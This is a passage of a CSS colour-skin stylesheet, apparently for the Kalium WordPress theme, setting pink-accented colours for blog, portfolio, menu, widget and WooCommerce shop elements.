  background: #ffffff;
  color: #919191;
}
table {
  color: #777777;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  color: #777777;
}
a {
  color: #d1005d;
}
a:focus,
a:hover {
  color: #9e0046;
}
:focus {
  color: #d1005d;
}
.wrapper {
  background: #ffffff;
}
.wrapper a:hover {
  color: #d1005d;
}
.wrapper a:after {
  background: #d1005d;
}
.site-footer a:hover {
  color: #d1005d;
}
.product-filter ul li a:hover {
  color: #d1005d;
}
.message-form .loading-bar {
  background: #ff0574;
}
.message-form .loading-bar span {
  background: #9e0046;
}
.skin--brand-primary {
  color: #d1005d;
}
.btn.btn-primary {
  background: #d1005d;
}
.btn.btn-primary:hover {
  background: #9e0046;
}
.btn.btn-secondary {
  background: #777777;
}
.btn.btn-secondary:hover {
  background: #5e5e5e;
}
.site-footer .footer-bottom a {
  color: #777777;
}
.site-footer .footer-bottom a:hover {
  color: #d1005d;
}
.site-footer .footer-bottom a:after {
  color: #d1005d;
}
p {
  color: #777777;
}
.section-title p {
  color: #777777;
}
.section-title h1,
.section-title h2,
.section-title h3,
.section-title h4,
.section-title h5,
.section-title h6 {
  color: #919191;
}
.section-title h1 small,
.section-title h2 small,
.section-title h3 small,
.section-title h4 small,
.section-title h5 small,
.section-title h6 small {
  color: #777777 !important;
}
.blog-posts .isotope-item .box-holder .post-info {
  border-color: #ffffff;
}
.blog-posts .box-holder .post-format .quote-holder {
  background: #d3d3d3;
}
.blog-posts .box-holder .post-format .quote-holder blockquote {
  color: #777777;
}
.blog-posts .box-holder .post-format .post-type {
  background: #ffffff;
}
.blog-posts .box-holder .post-format .post-type i {
  color: #919191;
}
.blog-posts .box-holder .post-format .hover-state i {
  color: #ffffff;
}
.blog-posts .box-holder .post-info h2 a {
  color: #919191;
}
.blog-posts .box-holder .post-info .details .category {
  color: #777777;
}
.blog-posts .box-holder .post-info .details .date {
  color: #777777;
}
.widget.widget_tag_cloud a {
  color: #919191;
  background: #d3d3d3;
}
.widget.widget_tag_cloud a:hover {
  background: #c6c6c6;
}
.wpb_wrapper .wpb_text_column blockquote {
  border-left-color: #d1005d;
}
.post-formatting ul li,
.post-formatting ol li {
  color: #777777;
}
.post-formatting blockquote {
  border-left-color: #d1005d;
}
.post-formatting blockquote p {
  color: #777777;
}
.post-formatting .wp-caption .wp-caption-text {
  background: #d3d3d3;
}
.labeled-textarea-row textarea {
  background-image: linear-gradient(#d3d3d3 1px,transparent 1px);
}
.labeled-textarea-row textarea:focus {
  color: #333;
}
.cd-google-map .cd-zoom-in,
.cd-google-map .cd-zoom-out {
  background-color: #d1005d;
}
.cd-google-map .cd-zoom-in:hover,
.cd-google-map .cd-zoom-out:hover {
  background-color: #c70058;
}
.single-blog-holder .blog-head-holder {
  background: #d3d3d3;
}
.single-blog-holder .blog-head-holder .quote-holder {
  background: #d3d3d3;
}
.single-blog-holder .blog-head-holder .quote-holder:before {
  color: #777777;
}
.single-blog-holder .blog-head-holder .quote-holder blockquote {
  color: #777777;
}
.single-blog-holder .tags-holder a {
  color: #919191;
  background: #d3d3d3;
}
.single-blog-holder .tags-holder a:hover {
  background: #c6c6c6;
}
.single-blog-holder pre {
  background: #d3d3d3;
  border-color: #ffffff;
  color: #919191;
}
.single-blog-holder .blog-author-holder .author-name:hover {
  color: #d1005d;
}
.single-blog-holder .blog-author-holder .author-name:hover em {
  color: #777777;
}
.single-blog-holder .blog-author-holder .author-name em {
  color: #777777;
}
.single-blog-holder .blog-author-holder .author-link {
  color: #919191;
}
.single-blog-holder .post-controls span {
  color: #777777;
}
.single-blog-holder .comments-holder {
  background: #d3d3d3;
}
.single-blog-holder .comments-holder:before {
  border-top-color: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder + .comment-respond {
  background: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder .commenter-image .comment-connector {
  border-color: #ffffff;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .comment-text p {
  color: #777777;
}
.single-blog-holder .comments-holder .comment-holder .commenter-details .date {
  color: #777777;
}
.single-blog-holder .details .category {
  color: #777777;
}
.single-blog-holder .details .category a {
  color: #777777;
}
.single-blog-holder .details .date {
  color: #777777;
}
.single-blog-holder .details .date a {
  color: #777777;
}
.single-blog-holder .details .tags-list {
  color: #777777;
}
.single-blog-holder .details .tags-list a {
  color: #777777;
}
.single-blog-holder .post-controls .next-post:hover i,
.single-blog-holder .post-controls .prev-post:hover i {
  color: #d1005d;
}
.single-blog-holder .post-controls .next-post:hover strong,
.single-blog-holder .post-controls .prev-post:hover strong {
  color: #d1005d;
}
.single-blog-holder .post-controls .next-post strong,
.single-blog-holder .post-controls .prev-post strong {
  color: #919191;
}
.single-blog-holder .post-controls .next-post i,
.single-blog-holder .post-controls .prev-post i {
  color: #919191;
}
::selection {
  background: #d1005d;
  color: #ffffff;
}
::-moz-selection {
  background: #d1005d;
  color: #ffffff;
}
hr {
  border-color: #ffffff;
}
footer.site-footer {
  background-color: #d3d3d3;
}
footer.site-footer .footer-widgets .section h1,
footer.site-footer .footer-widgets .section h2,
footer.site-footer .footer-widgets .section h3 {
  color: #919191;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a {
  color: #777777;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li a:hover {
  color: #5e5e5e;
}
.wpb_wrapper .wpb_tabs.tabs-style-minimal .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #d1005d;
  border-bottom-color: #d1005d;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tab {
  background: #d3d3d3;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li {
  border-bottom-color: #ffffff !important;
  background: #d3d3d3;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a {
  color: #777777;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li a:hover {
  color: #5e5e5e;
}
.wpb_wrapper .wpb_tabs.tabs-style-default .ui-tabs .wpb_tabs_nav li.ui-tabs-active a {
  color: #919191;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section {
  background: #d3d3d3;
}
.wpb_wrapper .wpb_accordion .wpb_accordion_section .wpb_accordion_header a {
  color: #919191;
}
.top-menu-container {
  background: #919191;
}
.top-menu-container .widget .widgettitle {
  color: #ffffff;
}
.top-menu-container .widget a {
  color: #777777 !important;
}
.top-menu-container .widget a:after {
  background-color: #777777 !important;
}
.top-menu-container .top-menu ul.menu > li ul {
  background: #ffffff;
}
.top-menu-container .top-menu ul.menu > li ul li a {
  color: #919191 !important;
}
.top-menu-container .top-menu ul.menu > li ul li a:after {
  background: #919191;
}
.top-menu-container .top-menu ul:after {
  border-right-color: #ffffff !important;
}
.top-menu-container .top-menu ul li a {
  color: #ffffff !important;
}
.top-menu-container .top-menu ul li a:hover {
  color: #d1005d !important;
}
.product-filter ul li a {
  color: #777777;
}
.single-portfolio-holder .social .likes {
  background: #d3d3d3;
}
.single-portfolio-holder .social .likes .fa-heart {
  color: #d1005d;
}
.single-portfolio-holder .social .share-social .social-links a {
  color: #777777;
}
.single-portfolio-holder .portfolio-big-navigation a {
  color: #919191;
}
.single-portfolio-holder .portfolio-big-navigation a:hover {
  color: #9e9e9e;
}
.slick-slider .slick-prev:hover,
.slick-slider .slick-next:hover {
  color: #d1005d;
}
.dash {
  background: #d3d3d3;
}
.alert.alert-default {
  background-color: #d1005d;
}
.hover-state {
  background: #d1005d;
}
.portfolio-holder .thumb .hover-state .likes a i {
  color: #d1005d;
}
.portfolio-holder .thumb .hover-state .likes a .counter {
  color: #d1005d;
}
.single-portfolio-holder .details .services ul li {
  color: #777777;
}
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-prev:hover,
.single-portfolio-holder.portfolio-type-3 .gallery-slider .slick-next:hover {
  color: #d1005d;
}
.single-portfolio-holder .gallery.gallery-type-description .row .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(255,255,255,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a:hover span {
  background-color: rgba(209,0,93,0.5);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-slider-nav a.current span {
  background: #d1005d;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container.is-collapsed .portfolio-description-showinfo {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-showinfo .expand-project-info svg {
  fill: #919191;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo {
  background: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .lgrad {
  background-image: linear-gradient(to bottom,transparent 0%,rgba(255,255,255,0.9) 100%);
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .collapse-project-info svg {
  fill: #919191;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link {
  color: #777777;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-description-container .portfolio-description-fullinfo .project-show-more-link .for-more {
  color: #d1005d;
}
.search-results-holder .result-box h3 a {
  color: #d1005d;
}
.search-results-holder .result-box + .result-box {
  border-top-color: #ffffff;
}
.team-holder .new-member-join {
  background: #d3d3d3;
}
.team-holder .new-member-join .join-us .your-image {
  color: #777777;
}
.team-holder .new-member-join .join-us .details h2 {
  color: #919191;
}
.team-holder .new-member-join .join-us .details .text a {
  color: #d1005d;
}
.team-holder .new-member-join .join-us .details .text a:after {
  background-color: #d1005d;
}
.logos-holder .c-logo {
  border-color: #ffffff;
}
.logos-holder .c-logo .hover-state {
  background: #d1005d;
}
.error-holder {
  background: #ffffff;
}
.error-holder .box {
  background: #d1005d;
}
.error-holder .box .error-type {
  color: #ffffff;
}
.error-holder .error-text {
  color: #d1005d;
}
.portfolio-holder .dribbble-container .dribbble_shot:hover .dribbble-title {
  background-color: #d1005d;
}
.bg-main-color {
  background: #d1005d;
}
.coming-soon-container .message-container {
  color: #ffffff;
}
.coming-soon-container p {
  color: #ffffff;
}
.coming-soon-container .social-networks-env a i {
  color: #d1005d;
}
.blog-sidebar .widget a {
  color: #919191;
}
.blog-sidebar .widget li {
  color: #777777;
}
.blog-sidebar .widget.widget_recent_comments li + li {
  border-top-color: #d3d3d3;
}
.blog-sidebar .widget.widget_search .search-bar .form-control {
  background: #d3d3d3 !important;
  color: #777777 !important;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-webkit-input-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-moz-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control::-moz-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar .form-control:-ms-input-placeholder {
  color: #777777;
}
.blog-sidebar .widget.widget_search .search-bar input.go-button {
  color: #919191;
}
.image-placeholder {
  background: #d3d3d3;
}
.show-more .reveal-button {
  border-color: #d3d3d3;
}
.show-more .reveal-button a {
  color: #d1005d;
}
.show-more.is-finished .reveal-button .finished {
  color: #d1005d;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
  color: #919191;
}
.pagination-container span.page-numbers:after,
.pagination-container a.page-numbers:after {
  background-color: #d1005d;
}
.pagination-container span.page-numbers:hover,
.pagination-container span.page-numbers.current,
.pagination-container a.page-numbers:hover,
.pagination-container a.page-numbers.current {
  color: #d1005d;
}
.fluidbox-overlay {
  background-color: #ffffff;
  opacity: 0.6 !important;
}
.comparison-image-slider .cd-handle {
  background-color: #d1005d !important;
}
.comparison-image-slider .cd-handle:hover {
  background-color: #b80052 !important;
}
.about-me-box {
  background: #d3d3d3 !important;
}
.sidebar-menu-wrapper {
  background: #ffffff;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu div.menu > ul > li > a {
  color: #919191;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a {
  color: #919191;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:hover {
  color: #d1005d;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu > li > a:after {
  background-color: #919191;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li:hover > a {
  color: #d1005d;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a {
  color: #777777;
}
.sidebar-menu-wrapper.menu-type-sidebar-menu .sidebar-menu-container .sidebar-main-menu ul.menu ul > li > a:hover {
  color: #d1005d;
}
.maintenance-mode .wrapper,
.coming-soon-mode .wrapper {
  background: #d1005d;
}
.header-logo.logo-text {
  color: #d1005d;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #ffffff;
}
.portfolio-holder .item-box .photo .on-hover {
  background-color: #d1005d;
}
.loading-spinner-1 {
  background-color: #919191;
}
.top-menu-container .close-top-menu {
  color: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover {
  color: #ffffff;
}
.single-portfolio-holder.portfolio-type-5 .portfolio-navigation a:hover i {
  color: #ffffff;
}
.portfolio-holder .item-box .info p a:hover {
  color: #d1005d;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li a:hover {
  color: #d1005d;
}
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container ul.menu li.current_page_ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_item > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current-menu-ancestor > a,
.mobile-menu-wrapper .mobile-menu-container div.menu > ul li.current_page_ancestor > a {
  color: #d1005d;
}
.maintenance-mode .wrapper a,
.coming-soon-mode .wrapper a {
  color: #ffffff;
}
.maintenance-mode .wrapper a:after,
.coming-soon-mode .wrapper a:after {
  background-color: #ffffff;
}
.mobile-menu-wrapper .mobile-menu-container .search-form label {
  color: #777777;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #919191;
}
.vjs-default-skin .vjs-play-progress {
  background-color: #d1005d;
}
.vjs-default-skin .vjs-volume-level {
  background: #d1005d;
}
.portfolio-holder .item-box .info h3 a {
  color: #777777;
}
.blog-sidebar .widget a {
  color: #919191;
}
.blog-sidebar .widget a:after {
  background: #919191;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta {
  color: #aaaaaa;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-meta .proruct-rating em {
  color: #aaaaaa;
}
.blog-sidebar .widget .product_list_widget li .product-details .product-name {
  color: #919191;
}
.dropdown-menu > li > a {
  color: #919191;
}
.dropdown {
  color: #919191;
}
.dropdown .btn:hover,
.dropdown .btn:focus,
.dropdown .btn.focus {
  color: #919191;
}
.dropdown .dropdown-menu {
  color: #919191;
  background: #ffffff;
}
.dropdown .dropdown-menu li {
  border-top-color: #ebebeb;
}
.dropdown.open .btn {
  background: #ffffff;
}
.widget.widget_product_search .search-bar input[name="s"],
.widget.widget_search .search-bar input[name="s"] {
  background: #ffffff;
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]::-webkit-input-placeholder,
.widget.widget_search .search-bar input[name="s"]::-webkit-input-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]:-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]:-moz-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]::-moz-placeholder,
.widget.widget_search .search-bar input[name="s"]::-moz-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[name="s"]:-ms-input-placeholder,
.widget.widget_search .search-bar input[name="s"]:-ms-input-placeholder {
  color: #777777;
}
.widget.widget_product_search .search-bar input[type=submit],
.widget.widget_search .search-bar input[type=submit] {
  color: #919191;
}
.widget.widget_shopping_cart .widget_shopping_cart_content > .total strong {
  color: #919191;
}
.widget.widget_shopping_cart .widget_shopping_cart_content .product_list_widget {
  border-bottom-color: #ffffff;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider {
  background: #ffffff;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range,
.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle {
  background: #919191;
}
.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label {
  color: #aaaaaa;
}
.woocommerce {
  background: #ffffff;
}
.woocommerce .onsale {
  background: #d1005d;
  color: #ffffff;
}
.woocommerce .product .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product .item-info .price ins,
.woocommerce .product .item-info .price > .amount {
  color: #d1005d;
}
.woocommerce .product .item-info .price del {
  color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover {
  color: #d1005d;
}
.woocommerce .product .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #d1005d;
}
.woocommerce .product.catalog-layout-default .item-info h3 a {
  color: #919191;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover {
  color: #d1005d;
}
.woocommerce .product.catalog-layout-default .item-info .product-loop-add-to-cart-container a:hover:after {
  background-color: #d1005d;
}
.woocommerce .product.catalog-layout-full-bg .product-internal-info,
.woocommerce .product.catalog-layout-full-transparent-bg .product-internal-info {
  background: rgba(209,0,93,0.9);
}
.woocommerce .product.catalog-layout-full-bg .item-info h3 a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info h3 a {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .add-to-cart-link:after {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-arrow {
  border-left-color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-loop-add-to-cart-container .tooltip .tooltip-inner {
  color: #d1005d;
  background: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(255,255,255,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price del .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(255,255,255,0.8);
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price ins .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-bottom-details .price .amount,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #ffffff;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a {
  color: #ffffff !important;
}
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-bg .item-info .product-terms a:before,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-full-transparent-bg .item-info .product-terms a:before {
  background: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info h3 a {
  color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms {
  color: #919191 !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a {
  color: #919191 !important;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-terms a:before {
  background: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:after,
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .add-to-cart-link:before {
  color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a {
  color: #777777;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:after {
  background-color: #777777;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover {
  color: #d1005d;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container a:hover:after {
  background-color: #d1005d;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-inner {
  background-color: #d1005d;
  color: #ffffff;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .product-loop-add-to-cart-container .tooltip-arrow {
  border-left-color: #d1005d;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price {
  color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price .amount {
  color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price ins .amount {
  border-bottom-color: #919191;
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del {
  color: rgba(145,145,145,0.65);
}
.woocommerce .product.catalog-layout-transparent-bg .item-info .product-bottom-details .price del .amount {
  color: rgba(145,145,145,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info h3 a {
  color: #919191;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price .amount,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins,
.woocommerce .product.catalog-layout-distanced-centered .item-info .price ins span {
  color: #848484;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del {
  color: rgba(119,119,119,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .price del .amount {
  color: rgba(119,119,119,0.65);
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button {
  color: #aaaaaa;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button.nh {
  color: #d1005d;
}
.woocommerce .product.catalog-layout-distanced-centered .item-info .product-loop-add-to-cart-container .add_to_cart_button:hover {
  color: #949494;
}
.woocommerce .product.catalog-layout-distanced-centered .product-internal-info {
  background: rgba(255,255,255,0.9);
}
.woocommerce .dropdown .dropdown-menu li a {
  color: #777777;
}
.woocommerce .dropdown .dropdown-menu .active a,
.woocommerce .dropdown .dropdown-menu li a:hover {
  color: #d1005d !important;
}
.woocommerce #review_form_wrapper .form-submit input#submit {
  background-color: #d1005d;
}
.woocommerce .star-rating .star-rating-icons .circle i {
  background-color: #d1005d;
}
.woocommerce .product .item-info {
  color: #d1005d;
}
.woocommerce .shop_table .cart_item .product-subtotal span {
  color: #d1005d;
}
.woocommerce .shop_table .cart-collaterals .cart-buttons-update-checkout .checkout-button {
  background-color: #d1005d;
}
.woocommerce .checkout-info-box .woocommerce-info {
  border-top: 3px solid #d1005d !important;
}
.woocommerce .checkout-info-box .woocommerce-info a {
  color: #d1005d;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-notice,
.woocommerce-message {
  color: #ffffff;
}
.woocommerce-error li,
.woocommerce-info li,
.woocommerce-notice li,
.woocommerce-message li {
  color: #ffffff;
}
.replaced-checkboxes:checked + label:before,
.replaced-radio-buttons:checked + label:before {
  background-color: #d1005d;
}
.woocommerce .blockOverlay {
  background: rgba(255,255,255,0.8) !important;
}
.woocommerce .blockOverlay:after {
  background-color: #d1005d;
}
.woocommerce .order-info mark {
  background-color: #d1005d;
}
.woocommerce .shop-categories .product-category-col > .product-category a:hover h3,
.woocommerce .shop_table .cart_item .product-remove a:hover i {
  color: #d1005d;
}
.woocommerce-notice,
.woocommerce-message {
  background-color: #d1005d;
  color: #ffffff;
}
.btn-primary,
.checkout-button {
  background-color: #d1005d !important;
  color: #ffffff !important;
}
.btn-primary:hover,
.checkout-button:hover {
  background-color: #b2004f !important;
  color: #ffffff !important;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link {
  color: #777777;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link:hover {
  color: #6a6a6a;
}
.menu-cart-icon-container.menu-skin-dark .cart-icon-link .items-count {
  background-color: #d1005d !important;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link {
  color: #ffffff;
}
.menu-cart-icon-container.menu-skin-light .cart-icon-link .items-count {
  background-color: #d1005d !important;
  color: #ffffff !important;
}
.menu-cart-icon-container .lab-wc-mini-cart-contents .cart-items .cart-item .product-details h3 a:hover {
  color: #d1005d;
}
.woocommerce ul.digital-downloads li a:hover {
  color: #d1005d;
}
.woocommerce .single-product .kalium-woocommerce-product-gallery .main-product-images:hover .product-gallery-lightbox-trigger,
.woocommerce.single-product .single-product-images .kalium-woocommerce-product-gallery .main-product-images .nextprev-arrow i {
  color: #919191;
}
.wpb_wrapper .lab-vc-products-carousel .products .nextprev-arrow i {
  color: #d1005d;
}
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children > a:before,
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children > a:before {
  border-color: transparent transparent transparent #ffffff;
}
.fullscreen-menu.menu-skin-main {
  background-color: #d1005d;
}
.fullscreen-menu.fullscreen-menu.menu-skin-main.translucent-background {
  background-color: rgba(209,0,93,0.9);
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu {
  background-color: #d1005d;
}
.main-header.menu-skin-main.menu-type-full-bg-menu .fullscreen-menu.translucent-background {
  background-color: rgba(209,0,93,0.9);
}
.single-portfolio-holder .portfolio-navigation a:hover i {
  color: #d1005d;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display {
  background-color: rgba(209,0,93,0.8);
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display.no-opacity {
  background-color: #d1005d;
}
.main-header.menu-type-full-bg-menu .fullscreen-menu .fullscreen-menu-footer .social-networks li a i {
  color: #d1005d;
}
.wrapper a:after,
footer.site-footer a:after {
  background-color: #d1005d;
}
.main-header.menu-type-standard-menu .standard-menu-container div.menu > ul ul li.menu-item-has-children:before,
.main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li.menu-item-has-children:before {
  border-color: transparent transparent transparent #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a {
  color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu ul li a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul ul li a:after {
  background-color: #ffffff;
}
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main div.menu > ul > li > a:after,
.main-header.menu-type-standard-menu .standard-menu-container.menu-skin-main ul.menu > li > a:after {
  background-color: #d1005d;
}
.go-to-top {
  color: #ffffff;
  background-color: #919191;
}
.go-to-top.visible:hover {
  background-color: #d1005d;
}
.mobile-menu-wrapper .mobile-menu-container .search-form input,
.mobile-menu-wrapper .mobile-menu-container .search-form input:focus + label {
  color: #d1005d;
}
.portfolio-holder .thumb .hover-state.hover-style-white p {
  color: #777777;
}
body .lg-outer.lg-skin-kalium-default .lg-progress-bar .lg-progress {
  background-color: #d1005d;
}
.lg-outer .lg-progress-bar .lg-progress {
  background-color: #d1005d;
}
.lg-outer .lg-thumb-item:hover,
.lg-outer .lg-thumb-item.active {
  border-color: #d1005d !important;
}
.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-content-container .blog-post-title a:hover {
  color: #d1005d;
}
.single-portfolio-holder .social-links-plain .likes .fa-heart {
  color: #d1005d;
}
.pagination-container span.page-numbers,
.pagination-container a.page-numbers {
